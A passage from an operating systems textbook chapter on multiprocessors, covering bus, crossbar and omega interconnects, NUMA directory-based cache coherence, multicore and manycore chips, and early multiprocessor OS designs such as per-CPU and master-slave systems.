main memory (and sometimes even sharing caches). In other words, the model of shared-memory multicomputers may be implemented using physically separate CPUs, multiple cores on a single CPU, or a combination of the above. While this model, illustrated in Fig. 8-1(a), sounds simple, actually implementing it is not really so simple and usually involves considerable message passing under the covers, as we will explain shortly. However, this message passing is invisible to the programmers.



**Figure 8-1.** (a) A shared-memory multiprocessor. (b) A message-passing multi-computer. (c) A wide area distributed system.

Next comes the system of Fig. 8-1(b) in which the CPU-memory pairs are connected by a high-speed interconnect. This kind of system is called a message-passing multicomputer. Each memory is local to a single CPU and can be accessed only by that CPU. The CPUs communicate by sending multiword messages over the interconnect. With a good interconnect, a short message can be sent in 10–50  $\mu\text{sec}$ , but still far longer than the memory access time of Fig. 8-1(a). There is no shared global memory in this design. Multicomputers (i.e., message-passing systems) are much easier to build than (shared-memory) multiprocessors, but they are harder to program. Thus each genre has its fans.

The third model, which is illustrated in Fig. 8-1(c), connects complete computer systems over a wide area network, such as the Internet, to form a distributed system. Each of these has its own memory and the systems communicate by message passing. The only real difference between Fig. 8-1(b) and Fig. 8-1(c) is that in the latter, complete computers are used and message times are often 10–100 msec. This long delay forces these **loosely coupled** systems to be used in different ways than the **tightly coupled** systems of Fig. 8-1(b). The three types of systems differ in their delays by something like three orders of magnitude. That is the difference between a day and three years.

This chapter has three major sections, corresponding to each of the three models of Fig. 8-1. In each model discussed in this chapter, we start out with a brief

introduction to the relevant hardware. Then we move on to the software, especially the operating system issues for that type of system. As we will see, in each case different issues are present and different approaches are needed.

## 8.1 MULTIPROCESSORS

A **shared-memory multiprocessor** (or just multiprocessor henceforth) is a computer system in which two or more CPUs share full access to a common RAM. A program running on any of the CPUs sees a normal (usually paged) virtual address space. The only unusual property this system has is that the CPU can write some value into a memory word and then read the word back and get a different value (because another CPU has changed it). When organized correctly, this property forms the basis of interprocessor communication: one CPU writes some data into memory and another one reads the data out.

For the most part, multiprocessor operating systems are normal operating systems. They handle system calls, do memory management, provide a file system, and manage I/O devices. Nevertheless, there are some areas in which they have unique features. These include process synchronization, resource management, and scheduling. Below we will first take a brief look at multiprocessor hardware and then move on to these operating systems' issues.


### 8.1.1 Multiprocessor Hardware

Although all multiprocessors have the property that every CPU can address all of memory, some multiprocessors have the additional property that every memory word can be read as fast as every other memory word. These machines are called **UMA (Uniform Memory Access)** multiprocessors. In contrast, **NUMA (Nonuniform Memory Access)** multiprocessors do not have this property. Why this difference exists will become clear later. We will first examine UMA multiprocessors and then move on to NUMA multiprocessors.

#### UMA Multiprocessors with Bus-Based Architectures

The simplest multiprocessors are based on a single bus, as illustrated in Fig. 8-2(a). Two or more CPUs and one or more memory modules all use the same bus for communication. When a CPU wants to read a memory word, it first checks to see if the bus is busy. If the bus is idle, the CPU puts the address of the word it wants on the bus, asserts a few control signals, and waits until the memory puts the desired word on the bus.

If the bus is busy when a CPU wants to read or write memory, the CPU just waits until the bus becomes idle. Herein lies the problem with this design. With two or three CPUs, contention for the bus will be manageable; with 32 or 64 it will be unbearable. The system will be totally limited by the bandwidth of the bus, and most of the CPUs will be idle most of the time.



**Figure 8-2.** Three bus-based multiprocessors. (a) Without caching. (b) With caching. (c) With caching and private memories.

The solution to this problem is to add a cache to each CPU, as depicted in Fig. 8-2(b). The cache can be inside the CPU chip, next to the CPU chip, on the processor board, or some combination of all three. Since many reads can now be satisfied out of the local cache, there will be much less bus traffic, and the system can support more CPUs. In general, caching is not done on an individual word basis but on the basis of 32- or 64-byte blocks. When a word is referenced, its entire block, called a **cache line**, is fetched into the cache of the CPU touching it.

Each cache block is marked as being either read only (in which case it can be present in multiple caches at the same time) or read-write (in which case it may not be present in any other caches). If a CPU attempts to write a word that is in one or more remote caches, the bus hardware detects the write and puts a signal on the bus informing all other caches of the write. If other caches have a “clean” copy, that is, an exact copy of what is in memory, they can just discard their copies and let the writer fetch the cache block from memory before modifying it. If some other cache has a “dirty” (i.e., modified) copy, it must either write it back to memory before the write can proceed or transfer it directly to the writer over the bus. This set of rules is called a **cache-coherence protocol** and is one of many.

Yet another possibility is the design of Fig. 8-2(c), in which each CPU has not only a cache, but also a local, private memory which it accesses over a dedicated (private) bus. To use this configuration optimally, the compiler should place all the program text, strings, constants and other read-only data, stacks, and local variables in the private memories. The shared memory is then only used for writable shared variables. In most cases, this careful placement will greatly reduce bus traffic, but it does require active cooperation from the compiler.


## UMA Multiprocessors Using Crossbar Switches

Even with the best caching, the use of a single bus limits the size of a UMA multiprocessor to about 16 or 32 CPUs. To go beyond that, a different kind of interconnection network is needed. The simplest circuit for connecting  $n$  CPUs to  $k$



memories is the **crossbar switch**, shown in Fig. 8-3. Crossbar switches have been used for decades in telephone switching exchanges to connect a group of incoming lines to a set of outgoing lines in an arbitrary way.

At each intersection of a horizontal (incoming) and vertical (outgoing) line is a **crosspoint**. A crosspoint is a small electronic switch that can be electrically opened or closed, depending on whether the horizontal and vertical lines are to be connected or not. In Fig. 8-3(a) we see three crosspoints closed simultaneously, allowing connections between the (CPU, memory) pairs (010, 000), (101, 101), and (110, 010) at the same time. Many other combinations are also possible. In fact, the number of combinations is equal to the number of different ways eight rooks can be safely placed on a chess board.



**Figure 8-3.** (a) An  $8 \times 8$  crossbar switch. (b) An open crosspoint. (c) A closed crosspoint.


One of the nicest properties of the crossbar switch is that it is a **nonblocking network**, meaning that no CPU is ever denied the connection it needs because some crosspoint or line is already occupied (assuming the memory module itself is available). Not all interconnects have this fine property. Furthermore, no advance planning is needed. Even if seven arbitrary connections are already set up, it is always possible to connect the remaining CPU to the remaining memory.

Contention for memory is still possible, of course, if two CPUs want to access the same module at the same time. Nevertheless, by partitioning the memory into  $n$  units, contention is reduced by a factor of  $n$  compared to the model of Fig. 8-2.

One of the worst properties of the crossbar switch is the fact that the number of crosspoints grows as  $n^2$ . With 1000 CPUs and 1000 memory modules we need a million crosspoints. Such a large crossbar switch is not feasible. Nevertheless, for medium-sized systems, a crossbar design is workable.

### UMA Multiprocessors Using Multistage Switching Networks

A completely different multiprocessor design is based on the humble  $2 \times 2$  switch shown in Fig. 8-4(a). This switch has two inputs and two outputs. Messages arriving on either input line can be switched to either output line. For our purposes, messages will contain up to four parts, as shown in Fig. 8-4(b). The *Module* field tells which memory to use. The *Address* specifies an address within a module. The *Opcode* gives the operation, such as READ or WRITE. Finally, the optional *Value* field may contain an operand, such as a 32-bit word to be written on a WRITE. The switch inspects the *Module* field and uses it to determine if the message should be sent on  $X$  or on  $Y$ .



**Figure 8-4.** (a) A  $2 \times 2$  switch with two input lines,  $A$  and  $B$ , and two output lines,  $X$  and  $Y$ . (b) A message format.

Our  $2 \times 2$  switches can be arranged in many ways to build larger **multistage switching networks** (Adams et al., 1987; Garofalakis and Stergiou, 2013; and Kumar and Reddy, 1987). One possibility is the no-frills, cattle-class **omega network**, illustrated in Fig. 8-5. Here we have connected eight CPUs to eight memories using 12 switches. More generally, for  $n$  CPUs and  $n$  memories we would need  $\log_2 n$  stages, with  $n/2$  switches per stage, for a total of  $(n/2) \log_2 n$  switches, which is a lot better than  $n^2$  crosspoints, especially for large values of  $n$ .

The wiring pattern of the omega network is often called the **perfect shuffle**, since the mixing of the signals at each stage resembles a deck of cards being cut in half and then mixed card-for-card. To see how the omega network works, suppose that CPU 011 wants to read a word from memory module 110. The CPU sends a READ message to switch 1D containing the value 110 in the *Module* field. The switch takes the first (i.e., leftmost) bit of 110 and uses it for routing. A 0 routes to the upper output and a 1 routes to the lower one. Since this bit is a 1, the message is routed via the lower output to 2D.




Figure 8-5. An omega switching network.

All the second-stage switches, including 2D, use the second bit for routing. This, too, is a 1, so the message is now forwarded via the lower output to 3D. Here the third bit is tested and found to be a 0. Consequently, the message goes out on the upper output and arrives at memory 110, as desired. The path followed by this message is marked in Fig. 8-5 by the letter *a*.

As the message moves through the switching network, the bits at the left-hand end of the module number are no longer needed. They can be put to good use by recording the incoming line number there, so the reply can find its way back. For path *a*, the incoming lines are 0 (upper input to 1D), 1 (lower input to 2D), and 1 (lower input to 3D), respectively. The reply is routed back using 011, only reading it from right to left this time.

At the same time all this is going on, CPU 001 wants to write a word to memory module 001. An analogous process happens here, with the message routed via the upper, upper, and lower outputs, respectively, marked by the letter *b*. When it arrives, its *Module* field reads 001, representing the path it took. Since these two requests do not use any of the same switches, lines, or memory modules, they can proceed in parallel.

Now consider what would happen if CPU 000 simultaneously wanted to access memory module 000. Its request would come into conflict with CPU 001's request at switch 3A. One of them would then have to wait. Unlike the crossbar switch, the omega network is a **blocking network**. Not every set of requests can be processed simultaneously. Conflicts can occur over the use of a wire or a switch, as well as between requests *to* memory and replies *from* memory.

Since it is highly desirable to spread the memory references uniformly across the modules, one common technique is to use the low-order bits as the module number. Consider, for example, a byte-oriented address space for a computer that

mostly accesses full 32-bit words. The 2 low-order bits will usually be 00, but the next 3 bits will be uniformly distributed. By using these 3 bits as the module number, consecutively words will be in consecutive modules. A memory system in which consecutive words are in different modules is said to be **interleaved**. Interleaved memories maximize parallelism because most memory references are to consecutive addresses. It is also possible to design switching networks that are nonblocking and offer multiple paths from each CPU to each memory module to spread the traffic better.

### NUMA Multiprocessors

Single-bus UMA multiprocessors are generally limited to no more than a few dozen CPUs, and crossbar or switched multiprocessors need a lot of (expensive) hardware and are not that much bigger. To get to more than 100 CPUs, something has to give. Usually, what gives is the idea that all memory modules have the same access time. This concession leads to the idea of NUMA multiprocessors, as mentioned above. Like their UMA cousins, they provide a single address space across all the CPUs, but unlike the UMA machines, access to local memory modules is faster than access to remote ones. Thus all UMA programs will run without change on NUMA machines, but the performance will be worse than on a UMA machine.

NUMA machines have three key characteristics that all of them possess and which together distinguish them from other multiprocessors:


1. There is a single address space visible to all CPUs.
2. Access to remote memory is via LOAD and STORE instructions.
3. Access to remote memory is slower than access to local memory.

When the access time to remote memory is not hidden (because there is no caching), the system is called **NC-NUMA (Non Cache-coherent NUMA)**. When the caches are coherent, the system is called **CC-NUMA (Cache-Coherent NUMA)**.

A popular approach for building large CC-NUMA multiprocessors is the **directory-based multiprocessor**. The idea is to maintain a database telling where each cache line is and what its status is. When a cache line is referenced, the database is queried to find out where it is and whether it is clean or dirty. Since this database is queried on every instruction that touches memory, it must be kept in extremely fast special-purpose hardware that can respond in a fraction of a bus cycle.

To make the idea of a directory-based multiprocessor somewhat more concrete, let us consider as a simple (hypothetical) example, a 256-node system, each node consisting of one CPU and 16 MB of RAM connected to the CPU via a local bus. The total memory is  $2^{32}$  bytes and it is divided up into  $2^{26}$  cache lines of 64 bytes each. The memory is statically allocated among the nodes, with 0–16M in node 0, 16M–32M in node 1, etc. The nodes are connected by an interconnection network,

as shown in Fig. 8-6(a). Each node also holds the directory entries for the  $2^{18}$  64-byte cache lines comprising its  $2^{24}$ -byte memory. For the moment, we will assume that a line can be held in at most one cache.



**Figure 8-6.** (a) A 256-node directory-based multiprocessor. (b) Division of a 32-bit memory address into fields. (c) The directory at node 36.

To see how the directory works, let us trace a LOAD instruction from CPU 20 that references a cached line. First the CPU issuing the instruction presents it to its MMU, which translates it to a physical address, say, 0x24000108. The MMU splits this address into the three parts shown in Fig. 8-6(b). In decimal, the three parts are node 36, line 4, and offset 8. The MMU sees that the memory word referenced is from node 36, not node 20, so it sends a request message through the interconnection network to the line’s home node, 36, asking whether its line 4 is cached, and if so, where.

When the request arrives at node 36 over the interconnection network, it is routed to the directory hardware. The hardware indexes into its table of  $2^{18}$  entries, one for each of its cache lines, and extracts entry 4. From Fig. 8-6(c) we see that the line is not cached, so the hardware issues a fetch for line 4 from the local RAM and after it arrives sends it back to node 20. It then updates directory entry 4 to indicate that the line is now cached at node 20.

Now let us consider a second request, this time asking about node 36's line 2. From Fig. 8-6(c) we see that this line is cached at node 82. At this point the hardware could update directory entry 2 to say that the line is now at node 20 and then send a message to node 82 instructing it to pass the line to node 20 and invalidate its cache. Note that even a so-called "shared-memory multiprocessor" has a lot of message passing going on under the hood.

As a quick aside, let us calculate how much memory is being taken up by the directories. Each node has 16 MB of RAM and  $2^{18}$  9-bit entries to keep track of that RAM. Thus the directory overhead is about  $9 \times 2^{18}$  bits divided by 16 MB or about 1.76%, which is generally acceptable (although it has to be high-speed memory, which increases its cost, of course). Even with 32-byte cache lines the overhead would only be 4%. With 128-byte cache lines, it would be under 1%.

An obvious limitation of this design is that a line can be cached at only one node. To allow lines to be cached at multiple nodes, we would need some way of locating all of them, for example, to invalidate or update them on a write. On many multicore processors, a directory entry therefore consists of a bit *vector* with one bit per core. A "1" indicates that the cache line is present on the core, and a "0" that it is not. Moreover, each directory entry typically contains a few more bits. As a result, the memory cost of the directory increases considerably.

## Multicore Chips

As chip manufacturing technology improves, transistors are getting smaller and smaller and it is possible to put more and more of them on a chip. This empirical observation is often called **Moore's Law**, after Intel co-founder Gordon Moore, who first noticed it. In 1974, the Intel 8080 contained a little over 2000 transistors, while Xeon Nehalem-EX CPUs have over 2 billion transistors.

An obvious question is: "What do you do with all those transistors?" As we discussed in Sec. 1.3.1, one option is to add megabytes of cache to the chip. This option is serious, and chips with 4–32 MB of on-chip cache are common. But at some point increasing the cache size may run the hit rate up only from 99% to 99.5%, which does not improve application performance much.

The other option is to put two or more complete CPUs, usually called **cores**, on the same chip (technically, on the same **die**). Dual-core, quad-core, and octa-core chips are already common; and you can even buy chips with hundreds of cores. No doubt more cores are on their way. Caches are still crucial and are now spread across the chip. For instance, the Intel Xeon 2651 has 12 physical hyper-threaded cores, giving 24 virtual cores. Each of the 12 physical cores has 32 KB of L1 instruction cache and 32 KB of L1 data cache. Each one also has 256 KB of L2 cache. Finally, the 12 cores share 30 MB of L3 cache.

While the CPUs may or may not share caches (see, for example, Fig. 1-8), they always share main memory, and this memory is consistent in the sense that there is always a unique value for each memory word. Special hardware circuitry makes

sure that if a word is present in two or more caches and one of the CPUs modifies the word, it is automatically and atomically removed from all the caches in order to maintain consistency. This process is known as **snooping**.

The result of this design is that multicore chips are just very small multiprocessors. In fact, multicore chips are sometimes called **CMPs (Chip MultiProcessors)**. From a software perspective, CMPs are not really that different from bus-based multiprocessors or multiprocessors that use switching networks. However, there are some differences. To start with, on a bus-based multiprocessor, each of the CPUs has its own cache, as in Fig. 8-2(b) and also as in the AMD design of Fig. 1-8(b). The shared-cache design of Fig. 1-8(a), which Intel uses in many of its processors, does not occur in other multiprocessors. A shared L2 or L3 cache can affect performance. If one core needs a lot of cache memory and the others do not, this design allows the cache hog to take whatever it needs. On the other hand, the shared cache also makes it possible for a greedy core to hurt the other cores.

An area in which CMPs differ from their larger cousins is fault tolerance. Because the CPUs are so closely connected, failures in shared components may bring down multiple CPUs at once, something unlikely in traditional multiprocessors.

In addition to symmetric multicore chips, where all the cores are identical, another common category of multicore chip is the **System On a Chip (SoC)**. These chips have one or more main CPUs, but also special-purpose cores, such as video and audio decoders, cryptoprocessors, network interfaces, and more, leading to a complete computer system on a chip.

## Manycore Chips

Multicore simply means “more than one core,” but when the number of cores grows well beyond the reach of finger counting, we use another name. **Manycore chips** are multicores that contain tens, hundreds, or even thousands of cores. While there is no hard threshold beyond which a multicore becomes a manycore, an easy distinction is that you probably have a manycore if you no longer care about losing one or two cores.

Accelerator add-on cards like Intel’s Xeon Phi have in excess of 60 x86 cores. Other vendors have already crossed the 100-core barrier with different kinds of cores. A thousand general-purpose cores may be on their way. It is not easy to imagine what to do with a thousand cores, much less how to program them.

Another problem with really large numbers of cores is that the machinery needed to keep their caches coherent becomes very complicated and very expensive. Many engineers worry that cache coherence may not scale to many hundreds of cores. Some even advocate that we should give it up altogether. They fear that the cost of coherence protocols in hardware will be so high that all those shiny new cores will not help performance much because the processor is too busy keeping the caches in a consistent state. Worse, it would need to spend way too much memory on the (fast) directory to do so. This is known as the **coherency wall**.

Consider, for instance, our directory-based cache-coherency solution discussed above. If each directory entry contains a bit vector to indicate which cores contain a particular cache line, the directory entry for a CPU with 1024 cores will be at least 128 bytes long. Since cache lines themselves are rarely larger than 128 bytes, this leads to the awkward situation that the directory entry is larger than the cache-line it tracks. Probably not what we want.

Some engineers argue that the only programming model that has proven to scale to very large numbers of processors is that which employs message passing and distributed memory—and that is what we should expect in future manycore chips also. Experimental processors like Intel’s 48-core SCC have already dropped cache consistency and provided hardware support for faster message passing instead. On the other hand, other processors still provide consistency even at large core counts. Hybrid models are also possible. For instance, a 1024-core chip may be partitioned in 64 islands with 16 cache-coherent cores each, while abandoning cache coherence between the islands.

Thousands of cores are not even that special any more. The most common manycores today, graphics processing units, are found in just about any computer system that is not embedded and has a monitor. A **GPU** is a processor with dedicated memory and, literally, thousands of itty-bitty cores. Compared to general-purpose processors, GPUs spend more of their transistor budget on the circuits that perform calculations and less on caches and control logic. They are very good for many small computations done in parallel, like rendering polygons in graphics applications. They are not so good at serial tasks. They are also hard to program. While GPUs can be useful for operating systems (e.g., encryption or processing of network traffic), it is not likely that much of the operating system itself will run on the GPUs.

Other computing tasks *are* increasingly handled by the GPU, especially computationally demanding ones that are common in scientific computing. The term used for general-purpose processing on GPUs is—you guessed it—**GPGPU**. Unfortunately, programming GPUs efficiently is extremely difficult and requires special programming languages such as **OpenGL**, or NVIDIA’s proprietary **CUDA**. An important difference between programming GPUs and programming general-purpose processors is that GPUs are essentially “single instruction multiple data” machines, which means that a large number of cores execute exactly the same instruction but on different pieces of data. This programming model is great for data parallelism, but not always convenient for other programming styles (such as task parallelism).

## Heterogeneous Multicores

Some chips integrate a GPU and a number of general-purpose cores on the same die. Similarly, many SoCs contain general-purpose cores in addition to one or more special-purpose processors. Systems that integrate multiple different breeds



of processors in a single chip are collectively known as **heterogeneous multicore** processors. An example of a heterogeneous multicore processor is the line of IXP network processors originally introduced by Intel in 2000 and updated regularly with the latest technology. The network processors typically contain a single general purpose control core (for instance, an ARM processor running Linux) and many tens of highly specialized stream processors that are really good at processing network packets and not much else. They are commonly used in network equipment, such as routers and firewalls. To route network packets you probably do not need floating-point operations much, so in most models the stream processors do not have a floating-point unit at all. On the other hand, high-speed networking is highly dependent on fast access to memory (to read packet data) and the stream processors have special hardware to make this possible.

In the previous examples, the systems were clearly heterogeneous. The stream processors and the control processors on the IXPs are completely different beasts with different instruction sets. The same is true for the GPU and the general-purpose cores. However, it is also possible to introduce heterogeneity while maintaining the same instruction set. For instance, a CPU can have a small number of “big” cores, with deep pipelines and possibly high clock speeds, and a larger number of “little” cores that are simpler, less powerful, and perhaps run at lower frequencies. The powerful cores are needed for running code that requires fast sequential processing while the little cores are useful for tasks that can be executed efficiently in parallel. An example of a heterogeneous architecture along these lines is ARM’s big.LITTLE processor family.

## Programming with Multiple Cores

As has often happened in the past, the hardware is way ahead of the software. While multicore chips are here now, our ability to write applications for them is not. Current programming languages are poorly suited for writing highly parallel programs and good compilers and debugging tools are scarce on the ground. Few programmers have had any experience with parallel programming and most know little about dividing work into multiple packages that can run in parallel. Synchronization, eliminating race conditions, and deadlock avoidance are such stuff as really bad dreams are made of, but unfortunately performance suffers horribly if they are not handled well. Semaphores are not the answer.


Beyond these startup problems, it is far from obvious what kind of application really needs hundreds, let alone thousands, of cores—especially in home environments. In large server farms, on the other hand, there is often plenty of work for large numbers of cores. For instance, a popular server may easily use a different core for each client request. Similarly, the cloud providers discussed in the previous chapter can soak up the cores to provide a large number of virtual machines to rent out to clients looking for on-demand computing power.

## 8.1.2 Multiprocessor Operating System Types

Let us now turn from multiprocessor hardware to multiprocessor software, in particular, multiprocessor operating systems. Various approaches are possible. Below we will study three of them. Note that all of these are equally applicable to multicore systems as well as systems with discrete CPUs.

### Each CPU Has Its Own Operating System

The simplest possible way to organize a multiprocessor operating system is to statically divide memory into as many partitions as there are CPUs and give each CPU its own private memory and its own private copy of the operating system. In effect, the  $n$  CPUs then operate as  $n$  independent computers. One obvious optimization is to allow all the CPUs to share the operating system code and make private copies of only the operating system data structures, as shown in Fig. 8-7.



**Figure 8-7.** Partitioning multiprocessor memory among four CPUs, but sharing a single copy of the operating system code. The boxes marked Data are the operating system's private data for each CPU.

This scheme is still better than having  $n$  separate computers since it allows all the machines to share a set of disks and other I/O devices, and it also allows the memory to be shared flexibly. For example, even with static memory allocation, one CPU can be given an extra-large portion of the memory so it can handle large programs efficiently. In addition, processes can efficiently communicate with one another by allowing a producer to write data directly into memory and allowing a consumer to fetch it from the place the producer wrote it. Still, from an operating systems' perspective, having each CPU have its own operating system is as primitive as it gets.

It is worth mentioning four aspects of this design that may not be obvious. First, when a process makes a system call, the system call is caught and handled on its own CPU using the data structures in that operating system's tables.

Second, since each operating system has its own tables, it also has its own set of processes that it schedules by itself. There is no sharing of processes. If a user logs into CPU 1, all of his processes run on CPU 1. As a consequence, it can happen that CPU 1 is idle while CPU 2 is loaded with work.


Third, there is no sharing of physical pages. It can happen that CPU 1 has pages to spare while CPU 2 is paging continuously. There is no way for CPU 2 to borrow some pages from CPU 1 since the memory allocation is fixed.

Fourth, and worst, if the operating system maintains a buffer cache of recently used disk blocks, each operating system does this independently of the other ones. Thus it can happen that a certain disk block is present and dirty in multiple buffer caches at the same time, leading to inconsistent results. The only way to avoid this problem is to eliminate the buffer caches. Doing so is not hard, but it hurts performance considerably.

For these reasons, this model is rarely used in production systems any more, although it was used in the early days of multiprocessors, when the goal was to port existing operating systems to some new multiprocessor as fast as possible. In research, the model is making a comeback, but with all sorts of twists. There is something to be said for keeping the operating systems completely separate. If all of the state for each processor is kept local to that processor, there is little to no sharing to lead to consistency or locking problems. Conversely, if multiple processors have to access and modify the same process table, the locking becomes complicated quickly (and crucial for performance). We will say more about this when we discuss the symmetric multiprocessor model below.

### Master-Slave Multiprocessors

A second model is shown in Fig. 8-8. Here, one copy of the operating system and its tables is present on CPU 1 and not on any of the others. All system calls are redirected to CPU 1 for processing there. CPU 1 may also run user processes if there is CPU time left over. This model is called **master-slave** since CPU 1 is the master and all the others are slaves.



**Figure 8-8.** A master-slave multiprocessor model.


The master-slave model solves most of the problems of the first model. There is a single data structure (e.g., one list or a set of prioritized lists) that keeps track of ready processes. When a CPU goes idle, it asks the operating system on CPU 1 for a process to run and is assigned one. Thus it can never happen that one CPU is

idle while another is overloaded. Similarly, pages can be allocated among all the processes dynamically and there is only one buffer cache, so inconsistencies never occur.

